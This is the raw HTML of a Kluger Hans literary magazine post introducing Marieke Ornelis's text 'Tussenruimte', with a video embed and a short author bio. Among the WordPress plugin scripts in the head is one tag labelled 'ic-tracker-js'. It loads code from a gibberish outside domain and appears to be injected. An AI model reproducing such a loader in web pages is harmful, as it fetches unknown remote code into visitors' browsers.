clamp(0px,var(--gap),9999px));}.mei0-m > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-n.x-col{width:50%;}.mei0-o.x-col{padding-top:0em;}}@media screen and (min-width:767px) and (max-width:978px){.mei0-l.x-row{padding-right:2rem;padding-left:2rem;}}@media screen and (max-width:766px){.mei0-c.x-bar-container{margin-right:0rem;}.mei0-l.x-row{padding-right:0rem;}.mei0-m > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-m > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-m > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:480px) and (max-width:766px){.mei0-l.x-row{padding-left:0rem;}}@media screen and (min-width:480px) and (max-width:978px){.mei0-o.x-col{padding-left:2em;}}@media screen and (max-width:479px){.mei0-l.x-row{padding-left:2rem;}.mei0-l > .x-row-inner{justify-content:center;align-items:center;align-content:center;}.mei0-m > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mei0-o.x-col{padding-left:0em;}}  .b_txt_read * {max-width:80ch}.b_item_read {max-width:80ch}h1,.h1{font-size:300%;}h2,.h2{font-size:240%;}h3,.h3{font-size:200%;}h4,.h4{font-size:160%;}h5,.h5{font-size:140%;}h6,.h6{font-size:120%;}.x-root .site,.x-root .x-site,.x-container.main:not(.x-row):not(.x-grid):not(.x-bar-content):before{background-color:transparent;}.x-navbar-inner{border-top:0px solid #2c3e50;border-bottom:1px solid #2c3e50;background:white}.x-btn-navbar {border-radius:5%;box-shadow:none;padding:2% 2.5%;margin-top:5px;border:2px solid white;background-color:white!important;color:#0a0a14;float:right;}@media (max-width:978.98px){.x-navbar-inner{border-top:1px solid #2c3e50;border-bottom:0px solid #2c3e50;background:white}}.post-type-archive-sfwd-courses .x-header-landmark,.post-type-archive-sfwd-lessons .x-header-landmark,.post-type-archive-sfwd-quiz .x-header-landmark,.post-type-archive-sfwd-topic .x-header-landmark,.post-type-archive-sfwd-certificates .x-header-landmark,.x-header-landmark{display:none;}.archive.category .x-breadcrumbs>span:nth-child(2){display:none;}.page-description p{}element.style{}[class*=woocommerce] ul.products{display:flex;flex-wrap:wrap;justify-content:flex-start;align-content:stretch;}li.product .entry-product{display:flex!important;flex-direction:column;justify-content:space-between;height:100%;}[class*=woocommerce] li.product .entry-header .button,[class*=woocommerce] li.product .entry-header .button:hover,[class*=woocommerce] li.product .entry-header .button:active,[class*=woocommerce] li.product .entry-header .button:visited,[class*=woocommerce] li.product .entry-header .button {display:none!important}.woocommerce-ordering{display:none}.woocommerce-result-count{display:none}.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none!important;}.x-btn,.button,[type="submit"],.wp-block-button__link,.wp-block-button {text-shadow:none!important;border:1px solid #00001e;border-top:1px solid #00001e;border-radius:2rem;text-transform:uppercase;font-weight:bold;background-color:#2c3e50;color:whitesmoke}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#2c3e50}
/*# sourceURL=cs-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.klugerhans.org/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.klugerhans.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/lib/cspplity/lity.min.js?ver=20171222A" id="cspp-lity-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/js/login-form.js?ver=1769165219" id="cspp-login-form-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/public/js/cornerstone-powerpack-public.js?ver=0.1.22" id="cornerstone-powerpack-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769165219" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://www.klugerhans.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7639bb3884372d2484cadffc96eb009f","fragment_name":"wc_fragments_7639bb3884372d2484cadffc96eb009f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.klugerhans.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.klugerhans.org/wp-json/wp/v2/posts/21085" /><link rel="canonical" href="https://www.klugerhans.org/roergebied/marieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels/" />
<link rel='shortlink' href='https://www.klugerhans.org/?p=21085' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.klugerhans.org/wp-content/uploads/cropped-logo_small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.klugerhans.org/wp-content/uploads/cropped-logo_small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.klugerhans.org/wp-content/uploads/cropped-logo_small-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.klugerhans.org/wp-content/uploads/cropped-logo_small-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo-sponsors{margin-top:5px;height:40px;}
.custom-logo-sponsors img{margin:0px 2px;height:100%;}

footer .sponsor{color:#dfecf6}

.custom-logo-sponsors {
    background-color: #dfecf6;
    margin-top: 5px;
    height: 90px;
    margin-bottom: -50px;
}

.custom-logo-sponsors img {
    height: 40px;
    margin-top: 15px;
}

		</style>
		
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-215386111-1', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Karla:300,300i,700,700i,400,400i%7CUbuntu:500,500i,400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular post-template-default single single-post postid-21085 single-format-standard wp-theme-pro wp-child-theme-pro-child theme-pro woocommerce-no-js x-renew x-child-theme-active x-full-width-layout-active x-navbar-fixed-top-active pro-v6_7_9">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Literair tijdschrift Kluger Hans - <i>Boorplatform voor opkomend talent, in woord én beeld</i></p>
            <div class="x-social-global"><a href="https://www.facebook.com/klugerhans" class="facebook" title="Facebook" target="_blank" rel=""><i class='x-framework-icon x-icon-facebook-square' data-x-icon-b='&#xf082;' aria-hidden=true></i><span class="visually-hidden">Facebook</span></a><a href="https://twitter.com/kluger_hans/" class="x twitter" title="X" target="_blank" rel=""><i class='x-framework-icon x-icon-x-square' data-x-icon-b='&#xe61a;' aria-hidden=true></i><span class="visually-hidden">X</span></a><a href="https://vimeo.com/klugerhans" class="vimeo" title="Vimeo" target="_blank" rel=""><i class='x-framework-icon x-icon-vimeo-square' data-x-icon-b='&#xf194;' aria-hidden=true></i><span class="visually-hidden">Vimeo</span></a><a href="https://www.instagram.com/klugerhans/" class="instagram" title="Instagram" target="_blank" rel=""><i class='x-framework-icon x-icon-instagram' data-x-icon-b='&#xf16d;' aria-hidden=true></i><span class="visually-hidden">Instagram</span></a></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://www.klugerhans.org/" class="x-brand img">
  <img src="//www.klugerhans.org/wp-content/uploads/2017/05/webKH.png" alt="Kluger Hans"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-mainheader_kh21" class="x-nav"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://www.klugerhans.org/"><span>Home<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18524 tax-item tax-item-56"><a href="https://www.klugerhans.org/category/roergebied/"><span>Roergebied<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.klugerhans.org/webshop/"><span>Webshop<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18726"><a href="https://www.klugerhans.org/over/"><span>Tijdschrift<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-18725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18725"><a href="https://www.klugerhans.org/inzenden/"><span>Inzenden<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-18727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18727"><a href="https://www.klugerhans.org/verkooppunten/"><span>Verkooppunten<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-18724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724 tax-item tax-item-33"><a href="https://www.klugerhans.org/category/tijdschrift/"><span>nummers<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-18728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18728"><a href="https://www.klugerhans.org/contact/"><span>Contact<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-mainheader_kh21-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://www.klugerhans.org/"><span>Home<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18524 tax-item tax-item-56"><a href="https://www.klugerhans.org/category/roergebied/"><span>Roergebied<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.klugerhans.org/webshop/"><span>Webshop<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18726"><a href="https://www.klugerhans.org/over/"><span>Tijdschrift<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18725"><a href="https://www.klugerhans.org/inzenden/"><span>Inzenden<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18727"><a href="https://www.klugerhans.org/verkooppunten/"><span>Verkooppunten<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724 tax-item tax-item-33"><a href="https://www.klugerhans.org/category/tijdschrift/"><span>nummers<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18728"><a href="https://www.klugerhans.org/contact/"><span>Contact<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Berichten</span></h1>

                      
          </div>

                                    <div class="x-breadcrumbs-wrap">
                <div class="x-breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList" aria-label="Breadcrumb Navigation"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.klugerhans.org/" class=""><span itemprop="name"><span class="home"><i class='x-framework-icon x-icon-home' data-x-icon-s='&#xf015;' aria-hidden=true></i></span><span class="visually-hidden">Home</span></span></a> <span class="delimiter"><i class='x-framework-icon x-icon-angle-right' data-x-icon-s='&#xf105;' aria-hidden=true></i></span> <meta itemprop="position" content="1"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.klugerhans.org" class=""><span itemprop="name">Nieuw Nieuws</span></a> <span class="delimiter"><i class='x-framework-icon x-icon-angle-right' data-x-icon-s='&#xf105;' aria-hidden=true></i></span> <meta itemprop="position" content="2"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.klugerhans.org/roergebied/marieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels/" title="You Are Here" class="current "><span itemprop="name">Marieke Ornelis leest ‘Tussenruimte: een verzonnen verslag in woorden en witregels’</span></a><meta itemprop="position" content="3"></span></div>              </div>
                      
          
        </div>
      </div>
    </header>

  <main class="x-layout x-layout-single" role="main"><article id="post-21085" class="post-21085 post type-post status-publish format-standard has-post-thumbnail hentry category-roergebied"> <div class="x-section e18341-e1 me5h-0"><div class="x-row x-container max width e18341-e2 me5h-2 me5h-3 me5h-4 me5h-5 me5h-6 me5h-7 me5h-b"><div class="x-row-inner"><div class="x-col e18341-e3 me5h-f me5h-g me5h-h me5h-i"><div class="x-text x-content e18341-e4 me5h-p me5h-q"><p>24 juni 2022 <br />
<a href="https://www.klugerhans.org/category/roergebied/" target="_self"><span style="text-transform: uppercase; font-size: 1.8rem;">roergebied</span></a></p>
</div></div></div></div><div class="x-row e18341-e5 me5h-3 me5h-4 me5h-6 me5h-7 me5h-8 me5h-c"><div class="x-row-inner"><figure class="x-col e18341-e6 me5h-f me5h-g me5h-h me5h-j me5h-k me5h-l"><span class="x-image e18341-e7 me5h-s me5h-t"><img src="https://www.klugerhans.org/wp-content/uploads/IMG_5435.jpg" width="720" height="900" alt="Image" loading="lazy"></span></figure><div class="x-col e18341-e8 me5h-g me5h-h me5h-i me5h-m"><hr class="x-line e18341-e9 me5h-v me5h-w me5h-x"/><div class="x-text x-text-headline e18341-e10 me5h-10 me5h-11 me5h-12"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Marieke Ornelis leest ‘Tussenruimte: een verzonnen verslag in woorden en witregels’</h2>
</div></div></div><div class="x-div e18341-e11 me5h-16 me5h-17 me5h-18 me5h-19 me5h-1a me5h-1b"><div class="x-the-content entry-content">
<p>Passend bij het thema van het nieuwste nummer, #42 <em>Chaos</em>, zond Marieke Ornelis haar tekst ‘Tussenruimte’ in. De tekst kwam tot stand in het kader van een residentieproject van het Vlaams-Nederlands Huis <a rel="noreferrer noopener" href="https://deburen.eu/" target="_blank">deBuren</a> in samenwerking met de stichting Biermans-Lapôtre.&nbsp;Speciaal voor Roergebied maakten Marieke en broer Quinten een audiovisuele versie van de tekst. De video vind je hier:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="x-resp-embed x-is-video x-is-youtube"><iframe title="Tussenruimte" width="1484" height="835" src="https://www.youtube.com/embed/VAGFABtmUVo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.klugerhans.org/wp-content/uploads/IMG_5435.jpg" alt="" class="wp-image-21086" width="371" height="464"/><figcaption>Marieke Ornelis. Foto door Just Van Bommel.</figcaption></figure></div>



<p>Marieke Ornelis (1999) studeert aan de regieopleiding van de Toneelacademie Maastricht. Naast haar werk als theatermaker richt ze zich ook op schrijven, en op de gebieden tussen die twee disciplines in. Ze vraagt zich af hoe we ons kunnen verhouden tot een werkelijkheid die we construeren aan de hand van onze verhalen, en koestert ondertussen een grote fascinatie voor tabloids en deep fakes. In 2021 ging ze met Vlaams-Nederlands Huis <a href="https://deburen.eu/" target="_blank" rel="noreferrer noopener">deBuren</a> op schrijfresidentie in Parijs.</p>
</div></div><hr class="x-line e18341-e13 me5h-v me5h-x me5h-y"/><div class="x-text x-content e18341-e14 me5h-q me5h-r"><p>DIT BERICHT DELEN</p></div><div class="x-div e18341-e15 me5h-16 me5h-17 me5h-1a me5h-1c me5h-1d me5h-1e"><a class="x-anchor x-anchor-button has-graphic e18341-e16 me5h-1i me5h-1j me5h-1k me5h-1l" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klugerhans.org%2Froergebied%2Fmarieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels%2F&amp;t=Marieke%20Ornelis%20leest%20%E2%80%98Tussenruimte%3A%20een%20verzonnen%20verslag%20in%20woorden%20en%20witregels%E2%80%99&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e18341-e17 me5h-1i me5h-1l me5h-1m me5h-1n" tabindex="0" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Marieke%20Ornelis%20leest%20%E2%80%98Tussenruimte%3A%20een%20verzonnen%20verslag%20in%20woorden%20en%20witregels%E2%80%99&amp;url=https%3A%2F%2Fwww.klugerhans.org%2Froergebied%2Fmarieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels%2F&#039;, &#039;popupTwitter&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e18341-e18 me5h-1i me5h-1j me5h-1n me5h-1o" tabindex="0" href="mailto:?subject=Marieke%20Ornelis%20leest%20%E2%80%98Tussenruimte%3A%20een%20verzonnen%20verslag%20in%20woorden%20en%20witregels%E2%80%99&amp;body=https%3A%2F%2Fwww.klugerhans.org%2Froergebied%2Fmarieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf0e0;"></i></span></div></a></div></div></div></div><div class="x-row x-container max width e18341-e19 me5h-3 me5h-5 me5h-6 me5h-9 me5h-d"><div class="x-row-inner"><div class="x-col e18341-e20 me5h-f me5h-g me5h-h me5h-i me5h-l me5h-n"><div class="x-div e18341-e21 me5h-16 me5h-17 me5h-19 me5h-1a me5h-1b me5h-1e me5h-1f"><hr class="x-line e18341-e22 me5h-v me5h-z"/><div class="x-text x-text-headline has-graphic e18341-e23 me5h-11 me5h-12 me5h-13 me5h-14"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><span class="x-image x-graphic-child x-graphic-image x-graphic-primary"><img src="https://www.klugerhans.org/wp-content/uploads/swoop_black.svg" width="150" height="225" alt="Image" loading="lazy"></span></span><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Meer Nieuws</h1>
</div></div></div><div class="x-row e18341-e24 me5h-3 me5h-5 me5h-7 me5h-a me5h-e"><div class="x-row-inner"><a class="x-col e18341-e25 me5h-f me5h-h me5h-k me5h-o" href="https://www.klugerhans.org/nieuws/aya-sabi-en-obe-alkema-zijn-de-peetouders-van-de-speciale-uitgave-u-bevindt-zich-hier/" data-x-effect-provider="colors particles effects"><figure class="x-div x-hide-xs e18341-e26 me5h-16 me5h-1a me5h-1b me5h-1c me5h-1e me5h-1g"><span class="x-image e18341-e27 me5h-s me5h-u"><img src="https://www.klugerhans.org/wp-content/uploads/Peetouder-U-bevindt-zich-hier-–-aankondiging.png" width="489" height="272" alt="Featured image for “Aya Sabi en Obe Alkema zijn de peetouders van de speciale uitgave &#8220;U bevindt zich hier&#8221;!”" loading="lazy"></span></figure><article class="x-div e18341-e29 me5h-17 me5h-1a me5h-1b me5h-1e me5h-1h"><div class="x-text x-text-headline e18341-e30 me5h-11 me5h-13 me5h-15 me5h-1"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-subheadline">nov. 28, 2025</span>
<h2 class="x-text-content-text-primary">Aya Sabi en Obe Alkema zijn de peetouders van de speciale uitgave &#8220;U bevindt zich hier&#8221;!</h2></div></div></div></article></a><a class="x-col e18341-e25 me5h-f me5h-h me5h-k me5h-o" href="https://www.klugerhans.org/nieuws/annelies-verbeke-en-thomas-heerma-van-voss-zijn-de-peetouders-van-49-ornament/" data-x-effect-provider="colors particles effects"><figure class="x-div x-hide-xs e18341-e26 me5h-16 me5h-1a me5h-1b me5h-1c me5h-1e me5h-1g"><span class="x-image e18341-e27 me5h-s me5h-u"><img src="https://www.klugerhans.org/wp-content/uploads/Ontwerp-zonder-titel-15.png" width="489" height="272" alt="Featured image for “Annelies Verbeke en Thomas Heerma van Voss zijn de peetouders van #49 Ornament!”" loading="lazy"></span></figure><article class="x-div e18341-e29 me5h-17 me5h-1a me5h-1b me5h-1e me5h-1h"><div class="x-text x-text-headline e18341-e30 me5h-11 me5h-13 me5h-15 me5h-1"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-subheadline">nov. 26, 2025</span>
<h2 class="x-text-content-text-primary">Annelies Verbeke en Thomas Heerma van Voss zijn de peetouders van #49 Ornament!</h2></div></div></div></article></a><a class="x-col e18341-e25 me5h-f me5h-h me5h-k me5h-o" href="https://www.klugerhans.org/tijdschrift/49-ornament/" data-x-effect-provider="colors particles effects"><figure class="x-div x-hide-xs e18341-e26 me5h-16 me5h-1a me5h-1b me5h-1c me5h-1e me5h-1g"><span class="x-image e18341-e27 me5h-s me5h-u"><img src="https://www.klugerhans.org/wp-content/uploads/49-Ornament-solo.png" width="750" height="750" alt="Featured image for “#49 Ornament”" loading="lazy"></span></figure><article class="x-div e18341-e29 me5h-17 me5h-1a me5h-1b me5h-1e me5h-1h"><div class="x-text x-text-headline e18341-e30 me5h-11 me5h-13 me5h-15 me5h-1"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-subheadline">nov. 25, 2025</span>
<h2 class="x-text-content-text-primary">#49 Ornament</h2></div></div></div></article></a><a class="x-col e18341-e25 me5h-f me5h-h me5h-k me5h-o" href="https://www.klugerhans.org/tijdschrift/special-u-bevindt-zich-hier/" data-x-effect-provider="colors particles effects"><figure class="x-div x-hide-xs e18341-e26 me5h-16 me5h-1a me5h-1b me5h-1c me5h-1e me5h-1g"><span class="x-image e18341-e27 me5h-s me5h-u"><img src="https://www.klugerhans.org/wp-content/uploads/KH_DeBuren_cover.jpg" width="360" height="360" alt="Featured image for “Special: U bevindt zich hier”" loading="lazy"></span></figure><article class="x-div e18341-e29 me5h-17 me5h-1a me5h-1b me5h-1e me5h-1h"><div class="x-text x-text-headline e18341-e30 me5h-11 me5h-13 me5h-15 me5h-1"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-subheadline">nov. 21, 2025</span>
<h2 class="x-text-content-text-primary">Special: U bevindt zich hier</h2></div></div></div></article></a><a class="x-col e18341-e25 me5h-f me5h-h me5h-k me5h-o" href="https://www.klugerhans.org/nieuws/27-november-literaire-schurft-49-ornament/" data-x-effect-provider="colors particles effects"><figure class="x-div x-hide-xs e18341-e26 me5h-16 me5h-1a me5h-1b me5h-1c me5h-1e me5h-1g"><span class="x-image e18341-e27 me5h-s me5h-u"><img src="https://www.klugerhans.org/wp-content/uploads/Ontwerp-zonder-titel-5-1.png" width="489" height="272" alt="Featured image for “&lt;strong&gt;27 november&lt;/strong&gt;: Literaire Schurft #49 Ornament”" loading="lazy"></span></figure><article class="x-div e18341-e29 me5h-17 me5h-1a me5h-1b me5h-1e me5h-1h"><div class="x-text x-text-headline e18341-e30 me5h-11 me5h-13 me5h-15 me5h-1"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-subheadline">nov. 10, 2025</span>
<h2 class="x-text-content-text-primary"><strong>27 november</strong>: Literaire Schurft #49 Ornament</h2></div></div></div></article></a></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
